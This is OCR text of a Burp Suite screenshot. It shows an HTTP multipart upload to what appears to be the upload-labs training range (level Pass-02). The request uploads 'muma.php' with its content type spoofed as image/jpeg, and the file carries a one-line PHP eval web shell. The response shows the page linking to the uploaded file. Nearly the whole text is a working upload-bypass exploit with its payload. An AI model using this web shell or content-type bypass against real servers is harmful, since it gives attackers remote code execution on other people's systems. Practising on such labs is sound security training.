 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Send Cancel < ▼ > ▼ Target: http://d15.s.iproute.cn ?
Request
Pretty Raw \n Actions
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d15.s.iproute.cn
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary3mAxbxWSLHkbXztb
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://d15.s.iproute.cn/Pass-02/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary3mAxbxWSLHkbXztb
16 Content-Disposition: form-data; name="upload_file"; filename="muma.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['pass']);?>
20 ------WebKitFormBoundary3mAxbxWSLHkbXztb
21 Content-Disposition: form-data; name="submit"
22
23
24 ------WebKitFormBoundary3mAxbxWSLHkbXztb--
25
? Search... 0 matches
Response
Pretty Raw Render \n Actions
59 <h3>
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="retu
61 <p>
<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/muma.php" width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>
</center>
76 </div>
? Search... 0 matches
INSPECTOR
Done 3,778 bytes | 5 millis